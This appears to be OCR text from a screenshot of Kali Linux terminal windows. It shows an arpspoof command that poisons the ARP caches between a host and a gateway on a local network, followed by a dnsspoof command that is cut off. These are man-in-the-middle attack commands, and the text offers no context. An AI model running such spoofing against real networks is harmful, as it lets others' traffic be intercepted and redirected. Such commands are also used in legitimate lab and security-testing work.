 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -t 192.168.0.17 192.168.0.1 && arpspoof -t 192.168.
0.1 192.168.0.17
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# dnsspoof -f